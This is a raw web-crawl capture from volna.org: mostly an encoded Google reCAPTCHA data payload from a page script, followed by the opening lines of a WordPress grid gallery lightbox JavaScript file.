bcOwwplfd8KVOkQnw7vCgQXDisKowqIWDsO7Aws4wooowoFJKwTDpmk0w5A3w5Zrw7rCp3/ChFVCw5vDoBoqFFbCgndowojClU/CoEvDiMKuYEYYw4vCpwDDg0zDkcOuw47DkcOFw7xHw4QBNRPCsHtNwqHDv8OxFsKyw7LClcO8wqJTGMO4HsO5wrBAw6Z4CEJ1HwzCj8KaworDpSnCgDnCqnDDkDEkdGdHWgXCqMKNU24ew6zCvsKewrBDD8OJw6gKUyrCvxoOw7XDgsKSw5zDhFgRPU/CgHVZwrgNMcOJwr7CjSvDtcOVw6EewpgNw6Fzw5obwrbDvMOew5bCocOeJcO6w4hIwpXCvyMAU8OcAMKMw7TDscKiwofDmsKIZsKdw6vCpidKw6FXwpVLWB7DsF7DqhhhehMlw5VFZcKoGMKEw4xiDMKkGsOTaSQSw6/CrsKEwofDjU7DpU3Dm3Fbw6Z1wphWwpDCqil6wq3ChxEoN8KEwr5qwrXCqMKdw5sRwqEjI8KPemHDrFV9PcKvBzslwqLCoMOXYsOWAnshw6t6R8KTLcKew5tqw7nCi8OuUCU9w5Q5wqLCgBXCmMOmbsOoJDnCqcOdwopNw4EAw4/Ci33DrnBcw6A1EAPDqj8QPsOGw6rDvlRBw47CnsOBYEEvw67Dr8OIw4XDucOmdx9QwrE0woXCrmAJTRbDvkPCu8OQwrDCqRZMJcKAB8OKwo3DjnXCsALDucKvIE4Ew50/HkfDg8KSccK8w4LCsETDp8KGw4QabWd8w4zCncOwwpotw7vDmDjCmyXDoh4sw7TCs8Odw5nDhsKawrPCvwwdw6UZSsKzBkjCpRTDik4HwoAZYlU9DcO2wrVaBkk8cGLDqiHChcK/[base64]/CnQMfEMK5wrnDljBfccKEMMKrVmUww5nDo8O3LGXDqMKBw4saXg7DhMKrwqZ6U8K/[base64]/CrULCvMK3w5clQg/DvsOKwrbCjcKewpQZwqfDqhgof2rDqCnCoXYOd3/DhAYvworDoS5bG8O5Ky1TZMKvwobDlMOMw4rDrV0ZbcKXJ8KbbMOSw74FD8KeXcOlwqDDvRnCjMO4wpIFwpLCrxBAA1jChcKMwoxQMDonwoFnw608YcKUw5jDgkkcw6UoOw3DssKCw6lOw5zDvsK4e8K9fQRvAgFefMO6wo/Cl8KyawNuw65Cw4nCqsO0woxxw7LCqnh8w6vCnBPCuGbClsKJwowMwp3Ct8OPwrIFw4XDs8Omw5DDgMKwY8O/NEzDn2EHwq3CmcKWwqxiwp7DhcK4wqMNQWPCvcOQw4tUwqF6wpLDryhRw4VHwqPDk20uwp5SKwLCk8KKw7lXN3YMw7DDlsKlDg1cFMKnwog8w4xiLFBlZMOnwpErBXphRQ0qwrx7XcOfw6RrwpEqw5XCm8KGw5hFCsKvQHTDlMOPw6bDqMKsw5tcK8OHdcO5w7/[base64]/CvTvClTnCqAQpwrnDrcOaw4zDqMOcwoQ/SMOXZ8ORRMKQFU/Ci8KqKTx+wqfDmnt6w74sOgEgE1MWw5LCtMOHwp7DmMKYwrQQw7UGbSMbw51nMTXCt8Odw5/CnMKcwqTDqTnCrhwbw4/CkMKNW8O2V1PDtxDDrBLCo8KHT10UQl3DnQfDpsKSw4dwSH1mwqbCnTsZZWDCjnzDhSIiex/CtMKEf8OnThBjwq5FBsKyw7E8SCFtecOFw7zCncK/[base64]/X2rDkMKhKywlw5gLB2c+w7vDmUvCm0vDjMOkw4YzSkjCri9vw5/CvVzDoMKPVMKCfMKjQD7ChMK1D3bDgWA+SMKvSsONw7w7w7V4MSwkwpprw6kAe8OpF8K8wop2DMOrw57CpsK8OhZew6ZOw6rDrjd/w5/DscKkTwfDjsKDw6AHPMOrFMKywo3DiMOzNsOLT39ywpcyBcOsfcK0w5LDqgp4w5pAID8DwovDgsKBNsO5wpNbw4LDtcOqw5zCtidybMKdBsOwMD/DmVvCqsOIwqvDo8K+woDCiMOlCFBnwrR/eRxvWcOvfSfCgcKmXsKuUcOaw5PCqmrDtz8ywp5aw499wqTDkUVPC8OcwozDh01aw5hSHMOwwpzCvsO5wqx5PsK5Ji4xwqbDusK3cMO8dMK6FcK9wpsuw4PDlzwIw6d3EjQVw4/Dk8OZwrXClix3ccObw7DDkcKfZsOpM8KXRRwfw41Jw5TCqMKEw4nCuMOYA8O3woFrwqINS8OXwrHCp3BHRsOwH8OQwpNMF1zCmFHDgXnDrUnDosKdw7llw4/Dg8O4w71ZODDCogLDkR13w4orWknCvw/CtcKUw6RePAVzw4HDrsKRw6DCgMKATTwawphWwqR1PWJldcK+CxPDo8Ogw5nCgcKuwqTDvMOawrLDoRXCk8OdFSnCpXwXHxZcwqHDkMOSA8KFBMKnDm/DqMKEw4oyWsKsAkduW8KUHsK3Ci7DnHTDpsOhwobDgsO/ecOLwpjDlMKWw4DDlwgdw6ANw54yJXYqUj1bwrfDrXDChjjCpjLDui3DhX3DtTXDn8O7w7AnF2jCsW19BsOWwoU3wqTDrcKXwpI4w6QfJ8OCZsKHwrlJHcKYwrnCucKow547w7pyw7sewqdWXsOfwqNLHC3ConELw6bDkl7CrMOvwoMVPHvCqmViwqU/w6BNEsO1M8O5wpEfwoVjw6l+w5tVdELDsXfCmiHDv3tZw4/DscOqWMOWw4jDvcKpwpfDmMKuwq/DrsKdw5XDt8O+M2EOdUlQw77CkxBFU8KsP8OGDsKkwp43woTDsD9VwoMnwq99wppmTFILw7tRSn4XMsKjCcOCYHUzw6nDhsOMw5DDkU0INsOWAR/CosKGTsKqdGDDvcOrwpwDZ8OaTcKhw5QQQcOoecKIw6kVw7FLwrfDncO+wrzDjzfDqMO0w5BzJcOrb8KoT8KoYH7DsMOxSBVuclcrw45rwpHDvcOkw5QEwpnDjEQyw7PDosO7wrbCmcKBw6LChcKSYsKxNsOqFFI6XcKCF8KGN8O/wqYJwrYgbjF2LMKcw548LsObwrvDg8KPw7A5EGjDpcKPUsKwwpHDkl3DsgwkwqllwqRgwrwSKcO8Z8Ohw60qZTzDi2vDuSnCgsOKDWRTTT41w43Dg3tuBMKFwpN6wrkGwpHDkWPDtsOzL8KfQMKKPsOHwqYiwoIic2sHKmF7wp0mw7Ufw6A/aR/Dj8KLYsOnw4wAw5rCvMKTw5bCnzlkwqHChcK9AMKMwqHCiMK/T1/Dj0TDkMKCw6HDrMKec8OpQnrCn8KLw53CgSjCg8KrAynCvcKWLUA5w6gRw4TDh3HDrl7DnMKqw4g8OlnDlHPCosK/RsO8csOzU8O/ejLDoVIzwoYOYcKSRz4/[base64]/wo0YeicSGBoow4/[base64]/DuXvCpMOlBCVUw64RwpJsw4jDpcK4wogpBsKfw4dKwrQBwq7DojrDjUjCmMKJw5PDikjDnsOkwpfCoizCnMOef8K4KV3CvjTCi3rDnMOMLWp0wpbDt8OWw4lBVQt5wo7DtmDDqMKHfArCi8OZw6zCocKJwpXCjsOhwp9GwqTCvm/DhiDCvk7Cq8O9BhzCkMO+WMOscsKjSV9FwoHCiE/DkB0vw7vCjcO5wp1aM8K4AXBRHsKVw6Uow6TCg8O5BMOUIwRZwrDDlXjDsFc+MTnDicOjwpdvw4RiwpzCg3HCh8Osb8OKwoMQN8OkIsKTw73Dvmk2OcOTSxzCpQvDsgg1QcKyw6/DlmFoWMKHwrlSCsOwX0bClMOcYcKxYMOkSBbDv8KnSMOHIVNTYHrDusK6GcK0wqtzNURgw6ATeMKIwrzDssKsLsKTwo1lQnnDl2LCkX5oLsK4D8OTw5jDoCPDrsKNEcOEDmLCvcOCIkAUYWHCny/CicKxw4bDqi/DgVliw5YpYBkgFEVob8KswpnDuxLClyTDtcOYw68PwoBuwrM2a8K9T8OZw61mRxUIfmjDln83Q8OSwqdzwr/DtMOnfsOXwqvDhsOPwqrCnsOyfcKPwoBID8O0wpPCnMOGwobDmMOfw7EmJcKIXsOww6rDusOMw5FFwrLCg8KpSEl/LhxXw7suVnwKwqk4w7YEGETCnMK3wqBawo5aZwbCt8O2diTCjjQ/[base64]/DqkzCi0bDi8KOYABFMmx0R8KzwobCnwRXAkNvwojCg8K9YcKow7UaScOmPUEgBFHCv8O9FTfCkglkSMKkw7/CsMKsFMKjMcOMLjPDicOWwp/DuDDDvn1oTcKiwqHDlsOWw71Cw6MLw5rCgmrDlTdrH8OLwobCjsOXDxd9b8KNw6dXwonDtVvCusKEeEQSw5wNwrl9EcK9RxgeT8OpU8Klw5PCuhouwplbwrvDnUoHwoI9w4XDqsKzPcKlw6zDqg9cw50WMWsowrbDgsKXw47CicKbGQ/CuTjCg8KZOxlpNSLDkcKyesKFDExlYB0JF3nDocOAGXk8Old4wpbDlyPDusOUw7FDw6DCj0U6wq8wwr98RC/DnsOgA8OtwpjCtsKaa8OCTcOqdDc4IyFDIjATwpLCgW/[base64]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[base64]/Ds8OrAWIewrkJwovDo2rDkcO6wq7DsAhqEl/Dp8OEHHAGH8KFZRsWwoTDjhfCqsKqRVjCmsOkDMO3w5zCi8Oiw4/Ds8KDwrTClml/wqYlEsK7w7ccwqlXwqnCkD7Cl8O5XiLCmMOPTlbDr8OAblpQHcOKRcKLwqDCpcKvw5PDol1WCX/DqsK/[base64]/DgXDDuMO0NcOZXVRKRcOAasO/YhoSa8O6F8K9wqnCrsK5wo3DoipHw5Jaw6bDrMOiJ8KQCcKDGcOaP8OGVsKpw7/Dm0zCjUvDjEBiY8Kqw4/CmcO0worCuMKmYcODwoXCpBARDWnCk3zCnDVxL8K0w67DqRbDoUAINsOdw7g9wq1AARTCvnVqVcKwwozDncOAw7hFdMK/OsKow6pawpwhwq/[base64]/ConDCvsKQLsKnwpjDoEggwrpdVj3CnsKewowpwpVAaUlSw6/Cg0VewrJYwozDthYDIBR/[base64]/wqDDvgzDm8OLw5pWwot3SsKcEcKKwrwMw5wgwrbDmRbDvMK0MwVKwojDiSrChGnCk1jDnVPCqkvCvsOgwolCdsODcEhLPsK+UsKxHxJxIATCqw/DicOXw77DrSsJwpcISSMbwowPwphswozCvGHCv3dPw7wQY2LCi8Kkw4TCnMO7Lk9aZ8OLG3kgwqReasKRBcOefsKjwpdww4fDn8Kgw7Bcw7hWYcKJw4bDp0rDrhdDw6HCrsOOAMKdwp5GDlXCsD/CssKsEsO2A8KEMgHCjnc3C8KAw5rCusOxwphuw7zCpcKdI8OVPVBsP8KnCwZAaF3ClcK5w7QywrTDmyLDr8K+VMO3woIUb8Oow4DCgsKzG3TDim/DsMKkQ8OBwpLDsQ/[base64]/Dh2zCvMOcw5DDocK2w6l2JWAHwp/DnHrDj8OdIV9CO8KufjdowrrCm8OHw5jDkWlZwqUkw7pMw4DDpsK8IHI2wpjDrcOfXsOBw69wOwjCgcORGjMzw45mBMKXwoLDnSbDl0rDhsO2PWjCs8Odw6HDmsKhYE7DiMKTw6wsRR/Cj8OlwqJBwoLClVZifkTDnjbCnsOOdB/CrMKlLF4mCsO1MsKMLsOBwoklw4vCmC8qF8KIHsOrN8KGGMOXajjCsmvChUXDmcOQHcOVN8Oqw4thd8OSdsO3wrR+wpk4HGQKYMOZVwHCiMK8wp/[base64]/[base64]/w4nDi8OIw7Zrw7nCo8Oyw6bDnsOzUXtdw740HcKQw63DvjbDjsOCw6sWwqZvNMOnL8KlN2vCvMKqw4DDjUctfwE/[base64]/DhMOPKMOJJMO2w4jCghTChMKew7l4dFMqwqbDj8OKfsO9PMKUOMKfwrIlHmoEWxxoXlzDoTHDowjCvMK/wozCoVHDsMOuW8KzWcO7EzYlwq5PB1FYw5Maw6zCrcKlwoFjbAHDoMOBwqnDj2fDocOkw7lqOcOxwpR2HMOCYCfCqAVCw7BGS0XCpC/ClATCuMOoMcKLDUHDosOlwpLDrUtWw47DicOZwp/Ci8OBcsKFHH1VPcKkw6BpJzfDoVrCl3/CrcOqCXsWwrNIZj1tXcOiwqHCtsOzZ2DCjStpaAgFHEPDnlwEHCfDthLDkDR/JG3CnsOwwoDDssKswrfCik8Ww4LCqcK4wpE+O8OSYMKIw5Y9w6tmw4fDisOowqEJWnIxDsK/Wwgqw4xPwodBZi9yezDCtS/DuMKRwpQ+Pg9Nw4bDt8O4w4t1wqfCs8Opw5ACasOHGiXDogVYDEnDhmzDpMO6wqANwqB/JjFLwqTCmB00e3dzWsOjw77DlTjDiMOGKsOrKz4uYGbCrhvCnsOCw7/DmjjCqcKpScKMwr0nwr/Dl8O6w5l2LsOTC8OKw6vCtA1MAwrDgiDChVzDn8KTXcOQLjF5w513IEjCrcKqGcKlw4M4wo8Nw7ElwpzDlMKwwpDDulQsNHHDi8Ofw6/[base64]/DqBoQDX7Dmz8WdGbDrQhkw6AIMMOawr1mMcKVwrZLw6w1IcKJW8Kyw4bDucKMwqcwI3TCkGPCvkMYcQATw4EWwrbCjcKaw58ybMOiw5LCswfCpDDDiUbChsKwwoF/[base64]/XsKwfwjCvwxLwqfChcKkw4U1Ny1dw7PDp8O2VjJSwqjDpcK9AMO9w6TDlF1lelnCjsOZWsKaw7bDlwvCocO6wrrCkMOuRm1+ccKawoIowoTCqMKvwqHCpGrDqcKrwrdub8OewrFYL8KYwpBsJMKuGMKFw5tfMcO1F8Kfwo/DjlkCwrRwwpMAw7VeRcOzwolCw6Q1w4N/wpXCi8OawotoHVDDr8Kxw4xUasKOw4lGwr87w63Dq2/Cq2Bvw5DDsMOlw7dmw4wdK8KtccK7w6/DqDnCgEDDj1TDgcKpRcOZQMKrAsKFH8Ovw5JTw6rCh8Krw4nCrcOBw7zDhsOQTnkaw6V3LcKuDznDvsKQQFfDnUxtUcKnOcK3WMKDw79Vw6wIw6xew592HmZde27CmiALwrPDusO5ICbDrF/Dl8OCwo05w4bCgwvCrMO4V8KlYTgZGMKSQ8KnHGLDvErDqAxCRMKBw6fCisKzwpXDlhbDi8O7w43DokXCuRtUw5Mpw6M0w7JBw5jDmMKLw6bDuMOIwpUiYD0DJWTCjMO3wqsMC8KETWABw6E4w73DpcKAwo4GwolswrbCj8Ofw5/[base64]/DgW97T8KQw6B9w5/DsCLDtcKzwpPDucKDNsO+wrRpw5/[base64]/DssK5wojCrxLDncKpY2Axw4NMEMOWwpcZw47DvCPDjw4ffMO5wosgPMKrREnCritww6jCp8OlAsKNwqvCv1PDvsO2Rz/CkT/DlMOPEcODRcOowqHDusKXBMOqwq7Cn8KOw4DCgx3DlsOpD2x0QlXCgk93wqZ7wrYyw5XCnkpQLsK8esO1F8Kvwr0kWsK3wozCpsK0fAPDo8KxwrcpKsKAJUNDwo9/GsOdTCYgVUR2w6IvQ2VyRcOUF8OwScOjw5DDtsO2w6RDw480e8Kzw7NcVFo6wrXDkyYiNMOkSlkMwrjDmsK+w6J4w6bCrcKsfMOiw7HDpRLCj8OWK8OOwqrDgULCqFHCjsOFwr0+wpXDhGfCmcOjbsOuAEjDrMOFH8KcJ8Ouwpskw7Bsw5UoU2XCh2rCoi/[base64]/CimHCnRIrCMODcsKEwokEC1XDjcKsdsKgwrXCkjcIw6PDisK7XRViwoYPZ8Ktwpt9w6nDpijDl3HDh3/DoS5iw5R7LkrDtTXDm8Opw4taXW/[base64]/CicOywoRZwqQhwpAzwo3Dg8OXw4LDiWfDoQvDr8OIRcK/[base64]/CusO6fcKCwqjCv8KJwqhLw7bCosOuVkURwrnDp8O0wppuw5XDpsKLw6AGw4rCnWXDunRSCjFlw70gw63Cs1XCiRXCjkBwNlY+SsKZLcORwqTDlxTDjwHDncOuO3p/KcKTe3Inw4xLBGJww7YTwrLCi8KjwrfDpcOrWwVIw7PCssKyw55ZJsO+CDHCgcOmw54Gwok4bRzDnMOhfjNbLCXDrSHCgiMUw7Mlwr81PMO5woN4QcOrw5Y5S8Oew5Y2AkkUESl/wpDCtCIRfXjCkiMCPsKrCyQkBW5rUykkAMOZw5DCq8KUw4guwqI3fcOhZsOOw7pjw6LDnsOCP19zDifCnsONw7heNsOWwo/CtRBiw7nDtwDCkMKMC8KOw6p/A0wsFSZBwqdBeQ3Do8KwKcO3b8K0VsKrwr7Dq8OZdhJ5SBzChMOQbyzCt1HDvFMDw5ZdXMKOwqpZw4DClnlvw6XCusK9wqlYHMKiwobCgAzDv8Kgw7oTKyQWwrbCrsOkwr7CvCMoSFQiN3DCi8Kxwq/CusKjwqBVw7p2w6HCmsOaw4h3aU/CgVjDuXYMbFbDvsKVP8KdDX8pw77DhVAzVCnDpsOkwp8EecOsaxIjBHlLwpRMwozCp8OGw4XDgTIvw4rCgMOiw4rDqTIEYglhwqrDh0F9wq0JM8KPW8ORfj13w5DDrMOrfD9rSSjCp8O6Ry7CvMOuLzV0WR4sw71/[base64]/[base64]/[base64]/[base64]/CmcOow4IPMlsnThzDn8K/PzjCpsKOw5XCncK3w5AhIsO2N1xFdD3Dr8OVwrtrd2XDo8Kmw5FmO0A/wp5tHGrCpVLCoRIfwpnDkynCvsOPRcOFwoNuwpY2BGMgQxMkw4nDoBxnw53ClDrClzVvTR7Cp8OMQh3CnMOPX8OVwqYxwr/ChlFpwpY8w4t4w7DDtcOCX0fDlMKSw6nDsGjDvMOHw5XClcKzQcKPw73CtzkOM8OWw7R3Amohw4DDiyfDmyMHTm7DkhnCoGpdMsOLITQQwrElw5h9wp3CoTLDtBfDhMOpOytOYcKsfBHDgi4GGHggw53Ds8OsMidZWcK4HMKfw50/wrTDpcOZw6FEByoWKWV/[base64]/Dg8OvH8O3Oyckwqp+RWHDisOuwrdbw4PDnnHDt2nClsKLScOjw54kw7NYRX7CkULDgRBScBzCukbDucKEEQXDk15lw4/CncOUw5rCqWp8w4VqDlfChxJZw5PDi8OCAsOxehIyH0zCmyvCs8Ohwq7DjsOxw43DucOQwpBKw7TCv8O7RCc9wpR/[base64]/Doj7CmMO/w7zDn2/Ct3ELH1o6w6ADa8OCOcKaw7t/w40ZwpXDlsO/w4wtw5/DkmEiw54kG8OyBDXDigFdw4FdwqZXcB7CoigTwqs3QMOswpJDMsOlwqFLw5lacMKOcXgfAcK5EsKmXGR1w6xZSSvDmsOPJ8Kaw4nCjBjDnU3Ci8Kdw5TDjhhMNcOnw4HCiMO9cMOswotMwpzDkMO1R8KQWsO/wrzDkcOvFhQfw7Z9LcO+RsO4w4vCh8K1GBcqUsKSYMKvw6EMwrvCv8OPHsK6KcOFOEbCjcK9wpAJMcK1LRU+TsOOw5sLwqAEV8K+NMO2wpdNwo4hw5vDicOpQCvDi8OgwpYQMGfDr8OyEcOLXV/[base64]/DhC3DrsOsFmDDs0cMw6DCuAM4PhnDniRxw4rDgEYywoPCs8Otw6PDkQHCvArCpHRZYBEbw5HCjRYbwofDm8OLworDt3kOwqkfGSnCgzxewpPDrsOragHDiMOgJifDmBnCrsOUw73CucO/[base64]/[base64]/[base64]/wrxGfDZlw4HCnQoSbmDDhnHCq8OewqMow5rDlMOxFcO2wpwSwr/[base64]/IjDCs0nCusOwekgRw4EEPcO1wpDDgltOC2xFwqzCjAfDv8KJw5LDvRfDh8OfJhvDlXoqw5tfw7LCs2jDk8OBwqbClsKKNUojFcK7SVkNwpHDvcOzWHkZw6E1wq7Cr8KvVUdxK8O+wqcPCMKqEgITw7vDpcOFwrZtbsO/TcKfwqVzw50AbsOmw4kIwprDhcOeHRHCg8Kow4Riwqtmw4jCvMOidFFCBMOUAsKuFUTDqxjDjMK5wpYEwqdJwrfCrW8mQ1vCrsOzwqTDlsO6w4/DtD4+NH4cw60Lw53CoU9fNXvCs1PDu8OBw5jDvjrCg8OOK2XCl8KFaw7DiMOfw6def8OPw5zCt2HDmsOhC8KgesO/[base64]/[base64]/ClMKkfMOfQ8KzBMOzwpx/UMOlEcOMLcO4GjzCqnrChTXCnMOsLUTDu8KZRwzDrMOFDsOQUcKwMsKnwr7DpArCu8OkwokHT8KCZMOYCk8Xe8OhwoLDp8KVw5Yiwq7DkxLCicOBHgnDkcKxeURkwrnDh8KZwodLwrHCtAvCr8Orw4tXwp3Cj8KCMMK8w5E7SGEKCyzDm8KrAcKuwr/CvmzCncOQwqHCvcKgwovDiCw9fRXCujPCkU8rFQxwwowsZ8KTDExlw5PCoDXDpVTCnsKgMMKwwqYeYsOfwpfDoGXDpDZfw63Cp8KiYVsgwrrCl2hSVMK7Dn7DocO4PsOPwp0PwpIJwoUpw73DqCTCmsKNw64/w6PCssKyw5MLXjTCmwPCrMOGw4N7w4bCpXrCg8O3wqXCkxl2b8K6wpthw488w4pIW3XDt1tubx3CmsOiwqDCgElnwrokw7IMwqXDusOXTMKTMF/Dt8Osw67Dv8OKK8KcSwHDiQ5gXMKsCmxrwp7DtFbDpMKEw4w7D0Edw6AEw7/[base64]/[base64]/DjXzCjsOiVMKHw5sQw5pywq8cwpV5wqxGw6HCkQYeD8OVb8OuGyzCvWrCghwkVCNMwrg+w4o0w7N4w71zw4vCqMKbYsK+wqDCsTJ3w6YtwrbCsyI3wrBHw7jCqsOxEz3CtyViNcO1wp9hw6syw6LCi1jDv8Kxw6Q/AXNEwpkwwppZwoA3U3k+woTDscK3EMOPw4HCjVY5woQWUh57w47CtcK8w6ZTw7/Dmi80w6vDlUZYfsOKasO6w4/CjlduwofDhRJAOXHCpT0Nw7Ffw4LDthN/wpQcKAPCv8KjwprCnFrDt8OPwqgkcsK8SsOzZU49wozDlnDCssKXbxZwSAloXHPCiys2Y3V8w7k5dQ9NZMKKwqwKwrHCpcOVwpjDpMOPGywZwqPCsMO5K30Tw5TDvVw3U8KwOydvWSzCqsOdw5fChcKCRcONcB46wrZRDz/ChsOoB3zCpMOiQ8KdW0LDjcOyKQ1cI8O/cTXCkMOga8K5wp7CqhoMwqzDn0wJNcOHB8K+Sn8cw6/[base64]/wrLCp0wow6JlXcK1w5TDjsOMGHQBw4rDmmDClsOwGjPDmcOkwqfDucOxwqjDnDjDjsKbw4LCmm8OBVMDaj9yKsO2ZmsOR1lMdSHDoxHDkEspw4/[base64]/CpzjDnHYsS8K+w77Dg0oUAcKhEGbCmsOtw54Cw5jClVUFwonClMKhw7/[base64]/Co8Kkwrpdw4E/KkArwqjChXMVw4XDrMKGwo3Dm110w6HDt2hzYVhOw5NTR8KywpDCqVHDlEbDtsK/w6lEwq4xQsKjw4XCjiA6w45yCH1FwrZqDFc8ZwVYwrFydMK0CMKAG1sIUMKxQmjCtT3CpD3DjcO1wo3CocKmw6BCwoUoScOfTcOoOwwZwoZqwolmAzbCscOEAlhZwpLDs2vClArCj1/[base64]/Ci0fCs8OAGMOmFcO4WS9Yw6gBGcKLJMOQbMOtw6TDiXLCv8K5w5Bpf8O2Oh/Dp3hrw4YLRMOJbi5nN8KIwrJZDgPDulbDlSDCmgvCpzdzw7clwp/DmAHCtnk4wolSwobCvzfDocKkTE/[base64]/DscOcZ1gow4rCljrChEEJw5IGwo/DiMOEw6c6d8Kaf8KHdMKHwr0rwpfCnx9PFcKsHsK5w5LCm8KowonDl8KwdMKdw7HCg8ONw5TClcKJw6YTwqtdVHVyEsO2w5bDncOyQWxCCgE9w6gGCTPCssOaOMKFw63Ch8Orw4fDgcOgGsO5MADDp8OQOcOHWijDrcKTwp9iwpDDksOLw67DsBDCjXnDrMKUWCvDtF/DinNgwo/CvcOyw5Q2wqzCiMKWGcKlwrvCmsKFwrdUScKKw4LDizjDsEDDvQnDgRPDosONX8KFwojDrMONwqLDjMOxw4DDrk/CjcORP8OaXjTClMONDcKRw5QiI3hTTcOQbMKjb1M7KkvChsKkw5DDv8O4wohzwp0ePzvDuEjDnE/[base64]/CtMKnEirCgMKjwoTCmGM2w5jDmlPDisKswrnCm0LCpgo1AVsVwonDqh3Ck2ZMC8KNwoclOznDtRAAZcKWw4bCj2Z/woPCg8O5aiDCi13Dp8KRVMOdYHnDosO2PjcmYFEffkAGwo/CoybCs2h+w7vCryvCh2N9HMOCwqHDml3DvEcOw7LDi8O/MhPDpcOOfcObE1I0dSzCvg9CwqVcwrbDgjPDnCgvwpzDvcKiecOdFsKow7fDhsK+w6lrHcOeLMK2OV/ClxnDmmUKD2HCiMOewoRiV0lyw7vDjHozWwDColI5GcK1XFtww47ChzPCnXEhw65QwoNeAR3DtMKfIHE6Dn9+w6DDvwFTwo7Dl8O8fSzCpsOIw5/DkkjCmyXCu8OTwp/CnMKQw4FKf8O6wpHCu1/[base64]\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,706],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vHb14M9wgkRYKfoYfZjl3Vq3Cnpjqg237CxXXDZDNWo\\u003d\x22,1,0,null,1,1767570332774,0,0,[52],null,[45,66,28,76,15],\x22RC-odSagAjEjAmLPA\x22,null,null,null,null,null,\x220dAFcWeA6gCwK9gD8WVvmoaVEyYOb--FLK-x_CDqOtxqwrXK_4a6RilXVye_1Z-tovcvPVySf5ODrQ2o5IiTrKjbOGI1HRE-obig\x22,1767653132851]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js
body_size: 17102
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
